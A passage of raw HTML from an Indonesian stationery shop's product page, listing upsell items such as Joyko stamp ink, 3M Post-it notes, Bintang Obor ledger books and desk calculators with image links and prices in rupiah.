    width: 152px;
}
.product-image-container-1247 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;Tinta&#x20;Stempel&#x20;Nomorator" href="https://www.tokoatk.id/joyko-metal-stamp-ink-msi-10.html">Joyko Metal Stamp Ink MSI - 10 Tinta Stempel Nomorator</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1247" data-price-box="product-id-1247">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1247"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1843" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-water-color-cake.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1843"><span class="product-image-wrapper"><!--mf_product_label_comment_1843--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1843 {
    width: 152px;
}
.product-image-container-1843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;Padat&#x20;untuk&#x20;kesenian&#x20;Melukis&#x20;Model&#x20;Kosmetik&#x20;&#x20;Joyko&#x20;CAKE-12&#x20;&#x7C;&#x20;WC-1000&#x20;&#x7C;&#x20;WC-2000&#x20;&#x7C;&#x20;WC-2001&#x20;&#x7C;&#x20;WC-2003&#x20;&#x7C;&#x20;WC-3-16&#x20;&#x7C;&#x20;WC-3-28&#x20;&#x7C;&#x20;WC-3-36&#x20;&#x7C;&#x20;WC-3-48" href="https://www.tokoatk.id/joyko-water-color-cake.html">Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2127" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2127"><span class="product-image-wrapper"><!--mf_product_label_comment_2127--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-alat-pel-sapu-sweeper-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sapu&#x20;Ijuk-nylon&#x20;gagang&#x20;pel&#x20;katun&#x20;dan&#x20;easy&#x20;sweeper&#x20;Scotch&#x20;Brite&#x20;type&#x20;ES&#x20;DRY&#x20;RFL&#x20;&#x7C;&#x20;ES&#x20;PLUS&#x20;&#x7C;&#x20;ES&#x20;STARTER&#x20;&#x7C;&#x20;ES&#x20;WET&#x20;RFL&#x20;&#x7C;&#x20;ID-45&#x20;&#x7C;&#x20;ID-47&#x20;&#x7C;&#x20;ID-68&#x20;&#x7C;&#x20;ID-69&#x20;&#x7C;&#x20;ID-70&#x20;&#x7C;&#x20;ID-71"/></span></span>  <style>.product-image-container-2127 {
    width: 152px;
}
.product-image-container-2127 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Pel&#x20;Lantai&#x20;-&#x20;Sapu&#x20;dan&#x20;Sweeper&#x20;Scotch&#x20;Brite" href="https://www.tokoatk.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html">Alat Pel Lantai - Sapu dan Sweeper Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2127" data-price-box="product-id-2127">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="30000" data-price-type="" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_101" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-2053-elt-o-sticky-notes-cube-76x76mm-400-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-101"><span class="product-image-wrapper"><!--mf_product_label_comment_101--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_2053-elt-o_sticky_note_cube_76x76mm_400_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;2053-ELT-O&#x20;Sticky&#x20;Note&#x20;Cube&#x20;76x76mm&#x20;400&#x20;Sheets"/></span></span>  <style>.product-image-container-101 {
    width: 152px;
}
.product-image-container-101 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;2053-ELT-O&#x20;Sticky&#x20;Note&#x20;Cube&#x20;76x76mm&#x20;400&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-2053-elt-o-sticky-notes-cube-76x76mm-400-sheets.html">3M Post-it 2053-ELT-O Sticky Note Cube 76x76mm 400 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="101" data-price-box="product-id-101">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-101"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-101"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_270" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kas-kwarto-2k-3k-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-270"><span class="product-image-wrapper"><!--mf_product_label_comment_270--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_2k_3k_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;200&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-270 {
    width: 152px;
}
.product-image-container-270 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;200&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.tokoatk.id/bintang-obor-buku-kas-kwarto-2k-3k-200-lbr.html">Bintang Obor Buku Kas Kwarto 2 Kolom / 3 Kolom 200 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="270" data-price-box="product-id-270">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-270"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-270"  data-price-amount="27900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.tokoatk.id/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1876" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-desk-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1876"><span class="product-image-wrapper"><!--mf_product_label_comment_1876--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1876 {
    width: 152px;
}
.product-image-container-1876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Meja&#x20;Basic&#x20;Desk&#x20;Calculator&#x20;12&#x20;14&#x20;16&#x20;Digit&#x20;Joyko&#x20;CC-11A&#x20;&#x7C;12&#x20;&#x7C;12CO&#x20;&#x7C;13&#x20;&#x7C;15A&#x20;&#x7C;19&#x20;&#x7C;26&#x20;&#x7C;27&#x20;&#x7C;28&#x20;&#x7C;30&#x20;&#x7C;31&#x20;&#x7C;32&#x20;&#x7C;33&#x20;&#x7C;34&#x20;&#x7C;35&#x20;&#x7C;36&#x20;&#x7C;39&#x20;&#x7C;40&#x20;&#x7C;41&#x20;&#x7C;45&#x20;&#x7C;46&#x20;&#x7C;47CO&#x20;&#x7C;48CO&#x20;&#x7C;49&#x20;&#x7C;50&#x20;&#x7C;&#x20;50CO&#x20;&#x7C;6&#x20;&#x7C;7&#x20;&#x7C;800&#x20;&#x7C;800CH&#x20;&#x7C;810CH&#x20;&#x7C;868&#x20;&#x7C;868CH&#x20;&#x7C;8A&#x20;&#x7C;8CO&#x20;&#x7C;&#x20;DTC-1313CH&#x20;&#x7C;&#x20;DTC-1516" href="https://www.tokoatk.id/joyko-desk-calculator.html">Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="38000" data-price-type="" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_59" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-c-214-expressions-tape-magic-assorted-19mm-x-7-62m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-59"><span class="product-image-wrapper"><!--mf_product_label_comment_59--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c-214_expressions_tape_magic_assorted_19mm_x_7.62m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-59 {
    width: 152px;
}
.product-image-container-59 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C-214&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;Assorted&#x20;19mm&#x20;x&#x20;7.62m&#x20;Selotip&#x20;Bermotif" href="https://www.tokoatk.id/3m-scotch-c-214-expressions-tape-magic-assorted-19mm-x-7-62m.html">3M Scotch C-214 Expressions Tape Magic Assorted 19mm x 7.62m Selotip Bermotif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="59" data-price-box="product-id-59">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-59"  data-price-amount="29500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-59"  data-price-amount="33000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1253" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1253"><span class="product-image-wrapper"><!--mf_product_label_comment_1253--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1253 {
    width: 152px;
}
.product-image-container-1253 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;Penyedot&#x20;Debu&#x20;Kecil" href="https://www.tokoatk.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html">Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1253" data-price-box="product-id-1253">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1253"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.tokoatk.id/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2131" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-squeegee-pendorong-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-pendorong-air.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee"/></span></span>  <style>.product-image-container-2131 {
    width: 152px;
}
.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee" href="https://www.tokoatk.id/3m-scotch-brite-squeegee-pendorong-air.html">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="92000" data-price-type="" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_116" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-5ssau-super-sticky-notes-76x76mm-450-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-116"><span class="product-image-wrapper"><!--mf_product_label_comment_116--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ssau_super_sticky_note_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5SSAU&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;450&#x20;Sheets"/></span></span>  <style>.product-image-container-116 {
    width: 152px;
}
.product-image-container-116 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSAU&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;450&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-654-5ssau-super-sticky-notes-76x76mm-450-sheets.html">3M Post-it 654-5SSAU Super Sticky Note 76x76mm 450 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="116" data-price-box="product-id-116">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-116"  data-price-amount="62000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-116"  data-price-amount="71300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 71.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_284" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kwarto-500-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-284"><span class="product-image-wrapper"><!--mf_product_label_comment_284--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_500_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;500&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-284 {
    width: 152px;
}
.product-image-container-284 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;500&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-kwarto-500-lbr.html">Bintang Obor Buku Tulis Kwarto 500 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="284" data-price-box="product-id-284">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-284"  data-price-amount="51500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-284"  data-price-amount="60800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 60.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.tokoatk.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1879" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-business-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1879"><span class="product-image-wrapper"><!--mf_product_label_comment_1879--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-busifile_yvfbsq8namdhzvty.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4&#x20;Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Business&#x20;File&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1879 {
    width: 152px;
}
.product-image-container-1879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Joyko&#x20;Business&#x20;File&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4" href="https://www.tokoatk.id/joyko-business-file.html">Map Berkas Plastik dengan Acco fastener Joyko Business File BF- 1-2-3-4-5-6 (F4) | BF-2330/A4 | BF-3523/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1879" data-price-box="product-id-1879">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_64" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-64"><span class="product-image-wrapper"><!--mf_product_label_comment_64--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_114_indoor_mounting_tape_24mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" 